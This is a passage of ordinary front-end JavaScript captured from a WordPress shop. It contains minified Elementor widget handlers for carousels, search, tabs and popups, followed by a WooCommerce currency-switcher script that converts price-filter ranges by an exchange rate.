mlPushMenu(t.get(0),i.get(0),{type:"cover"});var o=e("#wpadminbar").height();t.css({top:o}),e(window).resize(function(){var n=e("#wpadminbar").height();t.css({top:n})})}}}]),n}().getInstance(),function(){function t(){var n=this;_classCallCheck(this,t),e(window).on("elementor/frontend/init",function(){n.init()})}return _createClass(t,null,[{key:"getInstance",value:function(){return t.instance||(t.instance=new t),t.instance}}]),_createClass(t,[{key:"init",value:function(){elementorFrontend.hooks.addAction("frontend/element_ready/opal-products.default",function(t){var i=e(".woocommerce-carousel",t);if(i.length>0){var o=i.data("settings");e("ul.products",i).owlCarousel(n.setupData(o))}var a=t.find("a.elementor-button-load-more"),s=t.find(".elementor-widget-container .woocommerce ul.products");a.on("click",function(n){n.preventDefault();var t=a.data("settings");e.ajax({url:osfAjax.ajaxurl,data:{action:"osf_ajax_loadmore_products",data:t},type:"POST",dataType:"JSON",beforeSend:function(){e("body").addClass("loading")},success:function(n){s.append(e(n.content).find(".products").html()),n.disable&&a.remove(),e("body").removeClass("loading")}})}),t.find(".elementor-widget-container .woocommerce ul.products li.product").addClass("elementor-style")})}}]),t}().getInstance(),function(){function n(){var t=this;_classCallCheck(this,n),e(window).on("elementor/frontend/init",function(){t.init()})}return _createClass(n,null,[{key:"getInstance",value:function(){return n.instance||(n.instance=new n),n.instance}}]),_createClass(n,[{key:"init",value:function(){elementorFrontend.hooks.addAction("frontend/element_ready/opal-property-variation.default",function(e){e.find(".property-variation-item > td").magnificPopup({delegate:"a",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',titleSrc:function(e){return e.el.attr("title")}}})})}}]),n}().getInstance(),function(){function n(){var t=this;_classCallCheck(this,n),e(window).on("elementor/frontend/init",function(){t.init()})}return _createClass(n,null,[{key:"getInstance",value:function(){return n.instance||(n.instance=new n),n.instance}}]),_createClass(n,[{key:"init",value:function(){elementorFrontend.hooks.addAction("frontend/element_ready/opal-search-form.default",function(e){new(elementorFrontend.Module.extend({getDefaultSettings:function(){return{selectors:{wrapper:".elementor-search-form",container:".elementor-search-form__container",icon:".elementor-search-form__icon",input:".elementor-search-form__input",toggle:".elementor-search-form__toggle",submit:".elementor-search-form__submit",closeButton:".dialog-close-button"},classes:{isFocus:"elementor-search-form--focus",isFullScreen:"elementor-search-form--full-screen",lightbox:"elementor-lightbox"}}},getDefaultElements:function(){var e=this.getSettings("selectors"),n={};return n.$wrapper=this.$element.find(e.wrapper),n.$container=this.$element.find(e.container),n.$input=this.$element.find(e.input),n.$icon=this.$element.find(e.icon),n.$toggle=this.$element.find(e.toggle),n.$submit=this.$element.find(e.submit),n.$closeButton=this.$element.find(e.closeButton),n},bindEvents:function(){var e=this,n=e.elements.$container,t=e.elements.$closeButton,i=e.elements.$input,o=e.elements.$wrapper,a=e.elements.$icon,s=this.getElementSettings("skin"),l=this.getSettings("classes");"full_screen"===s?(e.elements.$toggle.on("click",function(){n.toggleClass(l.isFullScreen).toggleClass(l.lightbox),i.focus()}),n.on("click",function(e){n.hasClass(l.isFullScreen)&&n[0]===e.target&&n.removeClass(l.isFullScreen).removeClass(l.lightbox)}),t.on("click",function(){n.removeClass(l.isFullScreen).removeClass(l.lightbox)}),elementorFrontend.getElements("$document").keyup(function(e){27===e.keyCode&&n.hasClass(l.isFullScreen)&&n.click()})):i.on({focus:function(){o.addClass(l.isFocus)},blur:function(){o.removeClass(l.isFocus)}}),"minimal"===s&&a.on("click",function(){o.addClass(l.isFocus),i.focus()})}}))({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/opal-header-group.default",function(e){new(elementorFrontend.Module.extend({getDefaultSettings:function(){return{selectors:{wrapper:".elementor-search-form",container:".elementor-search-form__container",icon:".elementor-search-form__icon",input:".elementor-search-form__input",toggle:".elementor-search-form__toggle",submit:".elementor-search-form__submit",closeButton:".dialog-close-button"},classes:{isFocus:"elementor-search-form--focus",isFullScreen:"elementor-search-form--full-screen",lightbox:"elementor-lightbox"}}},getDefaultElements:function(){var e=this.getSettings("selectors"),n={};return n.$wrapper=this.$element.find(e.wrapper),n.$container=this.$element.find(e.container),n.$input=this.$element.find(e.input),n.$icon=this.$element.find(e.icon),n.$toggle=this.$element.find(e.toggle),n.$submit=this.$element.find(e.submit),n.$closeButton=this.$element.find(e.closeButton),n},bindEvents:function(){var e=this,n=e.elements.$container,t=e.elements.$closeButton,i=e.elements.$input,o=e.elements.$wrapper,a=e.elements.$icon,s=this.getElementSettings("skin"),l=this.getSettings("classes");"full_screen"===s?(e.elements.$toggle.on("click",function(){n.toggleClass(l.isFullScreen).toggleClass(l.lightbox),i.focus()}),n.on("click",function(e){n.hasClass(l.isFullScreen)&&n[0]===e.target&&n.removeClass(l.isFullScreen).removeClass(l.lightbox)}),t.on("click",function(){n.removeClass(l.isFullScreen).removeClass(l.lightbox)}),elementorFrontend.getElements("$document").keyup(function(e){27===e.keyCode&&n.hasClass(l.isFullScreen)&&n.click()})):i.on({focus:function(){o.addClass(l.isFocus)},blur:function(){o.removeClass(l.isFocus)}}),"minimal"===s&&a.on("click",function(){o.addClass(l.isFocus),i.focus()})}}))({$element:e})})}}]),n}().getInstance(),function(){function n(){var t=this;_classCallCheck(this,n),e(window).on("elementor/frontend/init",function(){t.init()})}return _createClass(n,null,[{key:"getInstance",value:function(){return n.instance||(n.instance=new n),n.instance}}]),_createClass(n,[{key:"init",value:function(){elementorFrontend.hooks.addAction("frontend/element_ready/opal-tabs.default",function(n){n.addClass("elementor-widget-tabs");var t=n.find(".elementor-tabs-wrapper"),i=n.find(".elementor-tabs-content-wrapper");i.find(".elementor-active").show(),t.find(".elementor-tab-title").on("click",function(){t.find(".elementor-tab-title").removeClass("elementor-active"),i.find(".elementor-tab-content").removeClass("elementor-active").hide(),e(this).addClass("elementor-active");var n=e(this).attr("aria-controls");i.find("#"+n).addClass("elementor-active").show()})})}}]),n}().getInstance(),function(){function t(){var n=this;_classCallCheck(this,t),e(window).on("elementor/frontend/init",function(){n.init()})}return _createClass(t,null,[{key:"getInstance",value:function(){return t.instance||(t.instance=new t),t.instance}}]),_createClass(t,[{key:"init",value:function(){elementorFrontend.hooks.addAction("frontend/element_ready/opal-testimonials.default",function(t){var i=t.find(".owl-carousel");if(i.length>0){var o=i.data("settings");i.owlCarousel(n.setupData(o));var a=t.find(".elementor-testimonial-image-wrapper"),s=t.find(".elementor-testimonial-details"),l=t.find(".owl-item.active .elementor-testimonial-content"),r=l.data("trigger");r.length>0&&e(r).fadeIn().addClass("active"),i.on("changed.owl.carousel",function(n){e(a).fadeOut().removeClass("active"),e(s).fadeOut().removeClass("active");var t=e(n.target).find(".owl-item.active").next(),i=t.find(".elementor-testimonial-content"),o=i.data("trigger");o.length>0&&e(o).fadeIn().addClass("active")}),e(".testimonial-control-prev").click(function(){i.trigger("next.owl.carousel")}),e(".testimonial-control-next").click(function(){i.trigger("prev.owl.carousel")})}})}}]),t}().getInstance(),function(){function t(){var n=this;_classCallCheck(this,t),e(window).on("elementor/frontend/init",function(){n.init()})}return _createClass(t,null,[{key:"getInstance",value:function(){return t.instance||(t.instance=new t),t.instance}}]),_createClass(t,[{key:"init",value:function(){elementorFrontend.hooks.addAction("frontend/element_ready/opal-text_carousel.default",function(e){var t=e.find(".owl-carousel");if(t.length>0){var i=t.data("settings");t.owlCarousel(n.setupData(i))}})}}]),t}().getInstance(),new(function(){function n(){var t=this;_classCallCheck(this,n),e(window).on("elementor/frontend/init",function(){t.init()})}return _createClass(n,[{key:"init",value:function(){elementorFrontend.hooks.addAction("frontend/element_ready/toggle.default",function(n){n.hasClass("elementor-event-type-accordion")&&n.find(".elementor-tab-title").on("click",function(){var t=e(this).data("tab");n.find(".elementor-toggle-item").each(function(n,i){if(t!==n+1){var o=e(i);o.find(".elementor-tab-title").removeClass("elementor-active"),o.find(".elementor-tab-content").slideUp()}})})})}}]),n}()),function(){function n(){var t=this;_classCallCheck(this,n),e(window).on("elementor/frontend/init",function(){t.init()})}return _createClass(n,null,[{key:"getInstance",value:function(){return n.instance||(n.instance=new n),n.instance}}]),_createClass(n,[{key:"init",value:function(){elementorFrontend.hooks.addAction("frontend/element_ready/opal-video-popup.default",function(e){e.find(".opal-video-popup a.elementor-video-popup").magnificPopup({type:"iframe",removalDelay:500,midClick:!0,closeBtnInside:!0,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect")}}})})}}]),n}().getInstance()}(jQuery);
//# sourceMappingURL=frontend.js.map


--- FILE ---
content_type: application/x-javascript
request_url: https://www.rangpur.in/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/wc-aelia-currency-switcher.js?ver=4.4.19.170602
body_size: 758
content:
jQuery(document).ready(function($) {
	/**
	 * Updates the Price Filter Slider widget to reflect the price ranges using
	 * selected Currency.
	 */
	function update_price_filter_slider() {
		var $ = jQuery;
		if($('.price_slider').length <= 0) {
			return;
		}
		var $price_slider = $('.price_slider');
		var $price_slider_amount = $('.price_slider_amount');

		// Store the Currency used by the Price Filter. This will be used to determine
		// how to convert filter range into base Currency
		var selected_currency = wc_aelia_currency_switcher_params.selected_currency;
		var exchange_rate_from_base = wc_aelia_currency_switcher_params.current_exchange_rate_from_base;

		var price_filter_currency_field = $('<input>')
			.attr('id', 'price_filter_currency')
			.attr('name', 'price_filter_currency')
			.attr('value', selected_currency)
			.hide();
		$('.price_slider_amount').append(price_filter_currency_field);

		// Min and Max prices for the Slider are always in Base Currency and must be converted
		var min_price = $price_slider_amount.find('#min_price').attr('data-min');
		var max_price = $price_slider_amount.find('#max_price').attr('data-max');

		// Convert data-min and data-max to selected currency
		min_price = Math.floor(min_price * exchange_rate_from_base);
		max_price = Math.ceil(max_price * exchange_rate_from_base);

		$price_slider_amount.find('#min_price').attr('data-min', min_price);
		$price_slider_amount.find('#max_price').attr('data-max', max_price);

		if(typeof woocommerce_price_slider_params != 'undefined') {
			// Slider Min and Max values are also in Base Currency
			if(woocommerce_price_slider_params.min_price) {
				woocommerce_price_slider_params.min_price = Math.floor(woocommerce_price_slider_params.min_price * exchange_rate_from_base);
			}
			if(woocommerce_price_slider_params.max_price) {
				woocommerce_price_slider_params.max_price = Math.ceil(woocommerce_price_slider_params.max_price * exchange_rate_from_base);
			}
		}
	}

	update_price_filter_slider();

	/**
	 * Returns the value of a parameter passed via the URL.
	 *
	 * @param string param_name
	 * @return string|false The value of the parameter, or false if the parameter
	 * was not found.
	 * @since 4.4.15.170421
	 */
	function get_url_param(param_name){
		var results = new RegExp('[\?&]' + param_name + '=([^&#]*)').exec(window.location.href);
		return results ? results[1] : false;
	}

	// Check if the currency was set via the URL
	var currency_set_by_url = get_url_param('aelia_cs_currency');

	// Invalidate cache of WooCommerce minicart when the currency is selected via
	// the URL. This will ensure that the minicart is updated correctly
	var supports_html5_storage = ('sessionStorage' in window && window['sessionStorage'] !== null);
	if(supports_html5_storage && currency_set_by_url) {
		sessionStorage.removeItem('wc_fragments', '');
	}
});
